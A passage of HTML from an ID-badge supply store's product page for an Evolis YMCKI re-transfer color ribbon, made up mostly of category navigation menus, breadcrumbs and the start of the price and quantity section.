                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-wristbands" >NFC Wrist Bands</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/signature-capture-pads">Signature Capture Pads</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/signature-capture-pads/siggem-pads" >SigGem Pads</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/signature-capture-pads/siglite-pads" >SigLite Pads</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/signature-capture-pads/pad-stand" >Pad Stand</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                              </div>
            </li>
                                                                                                                                                                        <li class="dropdown information-link"><a>Information</a>
              <div class="dropdown-menu">
                <ul>
                                    <li><a href="http://www.photobadge.com/about_us">ALOHA4D</a></li>
                                    <li><a href="http://www.photobadge.com/customer-feedback">Customer Feedback</a></li>
                                    <li><a href="http://www.photobadge.com/privacy">Privacy Statement</a></li>
                                    <li><a href="http://www.photobadge.com/terms">Terms &amp; Conditions</a></li>
                                    <li><a href="http://www.photobadge.com/shipping">Shipping</a></li>
                                    <li><a href="http://www.photobadge.com/Badge-printer FAQ">Badge Printer FAQ</a></li>
                                    <li><a href="http://www.photobadge.com/index.php?route=information/information&amp;information_id=11">Badge Reel FAQ</a></li>
                                    <li><a href="http://www.photobadge.com/nfc">NFC, What's it All About</a></li>
                                    <li><a href="http://www.photobadge.com/pvc-card-faq">PVC Card FAQ</a></li>
                                  </ul>
              </div>
            </li>
                                                <li class="contact-link"><a href="http://www.photobadge.com/index.php?route=information/contact">Contact Us</a></li>
                      </ul>
        </div>
            </nav>
      </div>
  </div>
<div id="container">
<div class="container">
  <ul class="breadcrumb">
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.photobadge.com/index.php?route=common/home" itemprop="url"><span itemprop="title"><i class="fa fa-home"><dd>Home</dd></i></span></a></li>
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.photobadge.com/id-badge-printers" itemprop="url"><span itemprop="title">ID Badge Printers and Supplies</span></a></li>
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons" itemprop="url"><span itemprop="title">ID Printer Ribbons</span></a></li>
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons" itemprop="url"><span itemprop="title">Evolis</span></a></li>
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/evois-avancia-retransfer " itemprop="url"><span itemprop="title">Avancia Re-Transfer </span></a></li>
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/evois-avancia-retransfer /evolis-rt4f010xaa-ymck-ribbon-1750524795" itemprop="url"><span itemprop="title">Evolis RT5F012NAA YMCKI RT Color Ribbon 400 prints</span></a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <script type="text/javascript" src="catalog/view/theme/bigshop/js/jquery.dcjqaccordion.min.js"></script> 
<h3>Categories</h3>
<div class="box-category"><ul id="cat_accordion"><li class="custom_id211"><a class="" href="http://www.photobadge.com/badge-clips-holders">Badge Clips &amp; Holders</a> <span class="down"></span><ul><li class="custom_id65"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips">Badge Clips</a> <span class="down"></span><ul><li class="custom_id66"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/clear-vinyl-badge-clips">Clear Vinyl</a></li><li class="custom_id67"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/colored-vinyl-badge-clips">Colored Vinyl</a></li><li class="custom_id68"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/gripper-clip">Gripper Clip</a></li><li class="custom_id69"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/mri-safe-badge-clips">MRI Safe </a></li><li class="custom_id70"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/pop-display-clip">POP</a></li><li class="custom_id71"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/reinforced-badge-clips">Reinforced </a></li></ul></li><li class="custom_id245"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders">Badge Holders</a> <span class="down"></span><ul><li class="custom_id63"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/arm-band">Arm Band</a></li><li class="custom_id105"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/casino-badge-holder">Casino</a></li><li class="custom_id62"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/clear-vinyl-prox">Clear Vinyl &amp; Proximity</a></li><li class="custom_id26"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/color-coded">Color Coded</a></li><li class="custom_id107"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/custom-printed">Custom Printed</a></li><li class="custom_id108"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/leatherette">Leatherette</a></li><li class="custom_id109"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/magnetic">Magnetic</a></li><li class="custom_id111"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/non-pvc">Non PVC</a></li><li class="custom_id214"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/pos-card-retainers">POS Card Retainers</a></li><li class="custom_id64"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders">Rigid Plastic &amp; Smart Card Holders</a> <span class="down"></span><ul><li class="custom_id166"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders/20-holder-packs">20 Holder Packs</a></li><li class="custom_id237"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders/combo-packs">Combo Saving Pack</a></li></ul></li><li class="custom_id89"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/skim-blocker">Skim Blocker</a></li><li class="custom_id110"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/wristwear">Wristwear</a></li></ul></li><li class="custom_id106"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting">Conference &amp; Meeting</a> <span class="down"></span><ul><li class="custom_id295"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting/conference-badge-holders ">Badge Holders</a></li><li class="custom_id244"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting/holder-laynard-combo-pack">Holder + Lanyard Combo Pack</a></li><li class="custom_id224"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting/paper-inserts">Paper Inserts for Holders</a></li></ul></li><li class="custom_id88"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items">MRI Safe Items</a> <span class="down"></span><ul><li class="custom_id150"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-badge-holders">Badge Holders</a></li><li class="custom_id378"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=211_88_378">Badge Reels</a></li><li class="custom_id359"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-combo-packs">Combo Packs</a></li><li class="custom_id151"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-lanyards">Lanyards</a></li><li class="custom_id152"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-strap-clips">Strap Clips</a></li></ul></li></ul></li><li class="custom_id250"><a class="" href="http://www.photobadge.com/badge-lanyards-reels">Badge Lanyards &amp; Reels</a> <span class="down"></span><ul><li class="custom_id139"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards">Lanyards</a> <span class="down"></span><ul><li class="custom_id141"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/awareness-lanyards">Awareness Lanyards</a></li><li class="custom_id149"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/create-my-own-lanyard">Create my Own Lanyard</a></li><li class="custom_id143"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/custom-lanyards">Custom Lanyards</a></li><li class="custom_id333"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/lanyards-custom-imprinted-factory-direct">Factory Direct - Custom</a></li><li class="custom_id144"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/flat-nylon">Flat Nylon</a></li><li class="custom_id145"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/next-day-custom-printed">Next Day Custom Printed</a></li><li class="custom_id147"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/round-nylon">Round Nylon</a></li><li class="custom_id146"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/stock-printed">Stock Printed</a></li></ul></li><li class="custom_id59"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels">Badge Reels</a> <span class="down"></span><ul><li class="custom_id61"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/awareness-reels">Awareness Reels</a></li><li class="custom_id115"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/custom-printed-badge-reels">Custom Printed</a></li><li class="custom_id184"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/discount-packs">Discount packs</a></li><li class="custom_id380"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=250_59_380">MRI Safe Badge Reels</a></li><li class="custom_id60"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/solid-color">Solid Color</a></li><li class="custom_id114"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/translucent">Translucent</a></li></ul></li><li class="custom_id138"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/chains">Chains</a></li><li class="custom_id140"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/neck-straps">Neck Straps</a></li></ul></li><li class="custom_id80"><a class="" href="http://www.photobadge.com/badges-self-expiring">Badge-Self Expiring</a> <span class="down"></span><ul><li class="custom_id294"><a class="" href="http://www.photobadge.com/badges-self-expiring/self-expiring">Self Expiring</a></li><li class="custom_id122"><a class="" href="http://www.photobadge.com/badges-self-expiring/school-visitor-badges">School Visitor Badges</a></li></ul></li><li class="custom_id335"><a class="" href="http://www.photobadge.com/blank-badge-stock">Blank Badge Stock</a> <span class="down"></span><ul><li class="custom_id336"><a class="" href="http://www.photobadge.com/blank-badge-stock/blank-pvc-badge">Standard PVC</a></li><li class="custom_id337"><a class="" href="http://www.photobadge.com/blank-badge-stock/sticky-back-badge">Sticky Back PVC</a></li><li class="custom_id81"><a class="" href="http://www.photobadge.com/blank-badge-stock/blank-paper-cards">Paper Cards</a></li><li class="custom_id121"><a class="" href="http://www.photobadge.com/blank-badge-stock/holographic-cards">Holographic Cards</a></li><li class="custom_id120"><a class="" href="http://www.photobadge.com/blank-badge-stock/rewritable-tattoo-cards">Rewriteable Tattoo Cards</a></li><li class="custom_id96"><a class="" href="http://www.photobadge.com/blank-badge-stock/teslin-sheets">Teslin Sheets</a> <span class="down"></span><ul><li class="custom_id324"><a class="" href="http://www.photobadge.com/blank-badge-stock/teslin-sheets/print-your-own-badges">Teslin Badge Packs</a></li></ul></li></ul></li><li class="custom_id355"><a class="" href="http://www.photobadge.com/card-readers">Card Readers</a> <span class="down"></span><ul><li class="custom_id156"><a class="" href="http://www.photobadge.com/card-readers/mifare-products">NFC RFID Readers</a></li><li class="custom_id309"><a class="" href="http://www.photobadge.com/card-readers/mifare-nfc-sdk">Contactless SDK </a></li><li class="custom_id192"><a class="" href="http://www.photobadge.com/card-readers/hid-readers">HID Readers</a></li></ul></li><li class="custom_id381"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=381">Custom Printed Covid-19 Vaccination Cards</a></li><li class="custom_id83"><a class="" href="http://www.photobadge.com/custom-badge-printing">Custom Printing</a> <span class="down"></span><ul><li class="custom_id127"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing">Enterprise PVC Badge Printing</a> <span class="down"></span><ul><li class="custom_id325"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/hotel-key-cards">Hotel Key Cards</a></li><li class="custom_id84"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/id-badge-printing-services">ID Badge Services</a></li><li class="custom_id362"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED">Numbered PVC Badges</a> <span class="down"></span><ul><li class="custom_id372"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_362_372">Contractor Badge</a></li><li class="custom_id377"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/Covid-19 PVC badges">COVID-19 Badges</a></li><li class="custom_id374"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/PVC-intern-Badge">Intern</a></li><li class="custom_id375"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/temporary-PVC-badge">Temporary</a></li><li class="custom_id371"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_362_371">Vendor Badges</a></li><li class="custom_id370"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/pvc visitor badge">Visitor Badges</a></li></ul></li><li class="custom_id363"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_363">PVC Badges with Clear Vinyl Strap Clips </a></li></ul></li><li class="custom_id321"><a class="" href="http://www.photobadge.com/custom-badge-printing/frontdeskhq.com">Custom Printed Fitness QR Key Tags</a></li><li class="custom_id126"><a class="" href="http://www.photobadge.com/custom-badge-printing/event-credential">Event Credential Printing</a></li><li class="custom_id317"><a class="" href="http://www.photobadge.com/custom-badge-printing/key-tags-custom-printed">Key Tags</a></li><li class="custom_id366"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_366">PVC Card Printing</a></li></ul></li><li class="custom_id382"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=382">Evolis Primacy 2 Ribbons</a></li><li class="custom_id232"><a class="" href="http://www.photobadge.com/id-badge-printers">ID Badge Printers and Supplies</a> <span class="down"></span><ul><li class="custom_id339"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers">Printers</a> <span class="down"></span><ul><li class="custom_id233"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/dnp-printers">DNP</a></li><li class="custom_id343"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/evolis-printer">Evolis</a></li><li class="custom_id221"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/fargo-printers">HID-Fargo</a></li><li class="custom_id222"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/magicard-printers">Magicard</a> <span class="down"></span><ul><li class="custom_id319"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/magicard-printers/magicard-holokote-security">Holokote Security options</a></li></ul></li><li class="custom_id223"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/zebra-badge-printers">Zebra</a></li></ul></li><li class="custom_id259"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons">ID Printer Ribbons</a> <span class="down"></span><ul><li class="custom_id260"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/dnp-ribbons">DNP</a></li><li class="custom_id261"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons">Evolis</a> <span class="down"></span><ul><li class="custom_id357"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/evois-avancia-retransfer ">Avancia Re-Transfer </a></li><li class="custom_id290"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/dualys3-ribbons">Dualys3</a></li><li class="custom_id288"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/pebble4-ribbons">Pebble4</a></li><li class="custom_id298"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/evolis-primacy-printer-ribbons">Primacy</a></li><li class="custom_id292"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/quantum2-ribbons">Quantum2</a></li><li class="custom_id289"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/tattoo2-ribbons">Tattoo2</a></li><li class="custom_id291"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/zenius-ribbons">Zenius</a></li></ul></li><li class="custom_id262"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons">Fargo</a> <span class="down"></span><ul><li class="custom_id271"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc-c30-dtc300">C30e &amp; DTC300</a></li><li class="custom_id266"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc400">DTC400</a></li><li class="custom_id272"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc500">DTC500</a></li><li class="custom_id274"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc550">DTC550</a></li><li class="custom_id269"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc1000">DTC1000</a></li><li class="custom_id268"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc4000">DTC4000</a></li><li class="custom_id267"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc4500">DTC4500</a></li><li class="custom_id270"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/hdp5000">HDP5000 </a></li><li class="custom_id273"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/prolx">Pro LX</a></li></ul></li><li class="custom_id263"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons">Magicard</a> <span class="down"></span><ul><li class="custom_id278"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/alto">Alto</a></li><li class="custom_id275"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/enduro">Enduro</a></li><li class="custom_id356"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/magicard-helix-re-transfer-printer-ribbons">Helix Re-Transfer Ribbons</a></li><li class="custom_id281"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/prima2e">Prima2e</a></li><li class="custom_id277"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/prima4">Prima4</a></li><li class="custom_id279"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/rio-tango">Rio &amp; Tango</a></li><li class="custom_id276"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/rio-pro">Rio Pro</a></li><li class="custom_id293"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/rio-pro-xtended">Rio Pro Xtended</a></li><li class="custom_id280"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/turbo">Turbo</a></li></ul></li><li class="custom_id264"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons">Zebra</a> <span class="down"></span><ul><li class="custom_id283"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p120i">P120i</a></li><li class="custom_id287"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p210">P210 </a></li><li class="custom_id286"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p310c">P310c</a></li><li class="custom_id284"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p330i">P330i</a></li><li class="custom_id285"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p520i">P520i</a></li><li class="custom_id282"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p640i">P640i</a></li></ul></li></ul></li><li class="custom_id113"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies">Cleaning Supplies</a> <span class="down"></span><ul><li class="custom_id344"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396">Evolis</a> <span class="down"></span><ul><li class="custom_id347"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396/dualys-cleaning-kits">Dualys, Tattoo, Quantum, Securion</a></li><li class="custom_id346"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396/primacy-zenius-elypso">Primacy, Zenius, Elypso</a></li></ul></li><li class="custom_id345"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/magicard-569166420">Magicard</a></li></ul></li><li class="custom_id338"><a class="" href="http://www.photobadge.com/id-badge-printers/slot-hole-punch">Slot Hole Punches</a> <span class="down"></span><ul><li class="custom_id341"><a class="" href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/desk-top-slot-punch">Desk Top</a></li><li class="custom_id340"><a class="" href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/hand-slot-punch">Hand Held</a></li></ul></li></ul></li><li class="custom_id17"><a class="" href="http://www.photobadge.com/badge-software">ID Badge Software</a> <span class="down"></span><ul><li class="custom_id92"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software">ID Badge Software</a> <span class="down"></span><ul><li class="custom_id207"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/asure-id">Asure ID</a></li><li class="custom_id208"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/cardfocus">CardFocus</a></li><li class="custom_id353"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/cardpresso-software">CardPresso</a></li><li class="custom_id209"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/episuite">EpiSuite</a></li><li class="custom_id210"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/jolly-technology">Jolly Technology</a></li></ul></li><li class="custom_id161"><a class="" href="http://www.photobadge.com/badge-software/visitor-software">Visitor Software</a></li><li class="custom_id206"><a class="" href="http://www.photobadge.com/badge-software/asset-tracking-software">Asset Tracking</a></li></ul></li><li class="custom_id354"><a class="" href="http://www.photobadge.com/magnetic-stripe-reader">Magnetic Stripe Reader</a></li><li class="custom_id82"><a class="" href="http://www.photobadge.com/complete-id-badge-systems">Photo ID Systems</a> <span class="down"></span><ul><li class="custom_id123"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/build-a-system">Build a System</a></li><li class="custom_id124"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/id-badge-systems">ID Badge Systems</a></li><li class="custom_id316"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/photo-id-backdrops">Photo ID Backdrops</a></li><li class="custom_id125"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/visitor-management">Visitor Management Systems</a></li></ul></li><li class="custom_id330"><a class="" href="http://www.photobadge.com/protective-overlays">Protective Overlays</a> <span class="down"></span><ul><li class="custom_id117"><a class="" href="http://www.photobadge.com/protective-overlays/clear-holographic-overlays">Clear &amp; Holographic Overlays</a></li><li class="custom_id118"><a class="" href="http://www.photobadge.com/protective-overlays/holographic-stickers">Holographic Stickers</a></li><li class="custom_id217"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches">Laminating Pouches</a> <span class="down"></span><ul><li class="custom_id134"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/butterfly-pouches">Butterfly Pouches for Teslin</a></li><li class="custom_id135"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/clear-pouches">Clear Pouches</a></li><li class="custom_id136"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/magnetic-stripe">Magnetic Stripe Pouches</a></li><li class="custom_id137"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/self-sticking">Self Sticking</a></li></ul></li></ul></li><li class="custom_id236"><a class="" href="http://www.photobadge.com/access-cards">Access Control Cards</a> <span class="down"></span><ul><li class="custom_id153"><a class="" href="http://www.photobadge.com/access-cards/hid-cards-readers">HID Cards</a> <span class="down"></span><ul><li class="custom_id191"><a class="" href="http://www.photobadge.com/access-cards/hid-cards-readers/proximity-cards">HID Proximity Cards</a></li><li class="custom_id190"><a class="" href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards">HID iClass Smart Cards</a></li></ul></li><li class="custom_id376"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=236_376">Hotel Key Cards PVC</a></li><li class="custom_id155"><a class="" href="http://www.photobadge.com/access-cards/indala">Indala</a></li><li class="custom_id204"><a class="" href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs">MIFARE® Cards &amp; Keyfobs</a> <span class="down"></span><ul><li class="custom_id379"><a class="" href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs/Mifare Wristbands">Mifare Wrist Bands</a></li></ul></li><li class="custom_id257"><a class="" href="http://www.photobadge.com/access-cards/mifare-labels">MIFARE® Stickers</a></li><li class="custom_id297"><a class="" href="http://www.photobadge.com/access-cards/mifare-tags">MIFARE® Tags</a></li><li class="custom_id157"><a class="" href="http://www.photobadge.com/access-cards/northern-computers">Northern Computers</a></li></ul></li><li class="custom_id91"><a class="" href="http://www.photobadge.com/id-age-verification-readers">ID &amp; Age Verification Readers</a> <span class="down"></span><ul><li class="custom_id158"><a class="" href="http://www.photobadge.com/id-age-verification-readers/id-readers">Drivers License Readers</a></li><li class="custom_id159"><a class="" href="http://www.photobadge.com/id-age-verification-readers/age-verification-software">Software</a></li></ul></li><li class="custom_id310"><a class="" href="http://www.photobadge.com/nfc-tags-labels">NFC Cards, Tags, Stickers &amp; SDK</a> <span class="down"></span><ul><li class="custom_id312"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-printed-custom-cards">Custom Printed NFC Cards</a></li><li class="custom_id315"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-blank-cards">NFC Blank Cards</a></li><li class="custom_id314"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-fobs">NFC Fobs</a></li><li class="custom_id313"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfs-sdk">NFC SDK</a></li><li class="custom_id311"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-labels">NFC Stickers</a></li><li class="custom_id318"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-tags">NFC Tags</a></li><li class="custom_id322"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-wristbands">NFC Wrist Bands</a></li></ul></li><li class="custom_id94"><a class="" href="http://www.photobadge.com/signature-capture-pads">Signature Capture Pads</a> <span class="down"></span><ul><li class="custom_id162"><a class="" href="http://www.photobadge.com/signature-capture-pads/siggem-pads">SigGem Pads</a></li><li class="custom_id163"><a class="" href="http://www.photobadge.com/signature-capture-pads/siglite-pads">SigLite Pads</a></li><li class="custom_id164"><a class="" href="http://www.photobadge.com/signature-capture-pads/pad-stand">Pad Stand</a></li></ul></li><li class="custom_id334"><a class="" href="http://www.photobadge.com/photobadge-digital-catalog">Digital Catalog</a></li></ul></div>
<script type="text/javascript">
$(document).ready(function() {
	$('#cat_accordion').cutomAccordion({
		classExpand : 'custom_id357',
		menuClose: false,
		autoClose: true,
		saveState: false,
		disableLink: false,		
		autoExpand: true
	});
});
</script>
  </aside>
                <div id="content" class="col-sm-9">      <div itemscope itemtype="http://schema.org/Product">
        <h1 itemprop="name">Evolis RT5F012NAA YMCKI RT Color Ribbon 400 prints</h1>
        <div class="row product-info">
                                                                      <div class="col-sm-6">
            <div class="thumbnails">
                            <div class="image"><a href="http://www.photobadge.com/image/cache/catalog/Printer Ribbons/color_ribbon_ymck_rt_640480sml-500x500.jpg" title="Evolis RT5F012NAA YMCKI RT Color Ribbon 400 prints"><img class="img-responsive" itemprop="image" src="http://www.photobadge.com/image/cache/catalog/Printer Ribbons/color_ribbon_ymck_rt_640480sml-350x350.jpg" title="Evolis RT5F012NAA YMCKI RT Color Ribbon 400 prints" alt="Evolis RT5F012NAA YMCKI RT Color Ribbon 400 prints" /></a></div>
                                        </div>
          </div>
                                                            <div class="col-sm-6">
            <ul class="list-unstyled description">
                            <li><b>Brand:</b> <a href="http://www.photobadge.com/evolis"><span itemprop="brand">Evolis</span></a></li>
                            <li><b>Product Code:</b> <span itemprop="mpn">Product 959</span></li>
                                      <li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
                      </ul>
                        
            <ul class="price-box" class="list-unstyled">
                        <li class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><span class="real" itemprop="price">$225.00</span><span itemprop="availability" content="In Stock"></span></li>
            <li></li>
            
              
                                                </ul>
                        <div id="product">
                                                        <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    
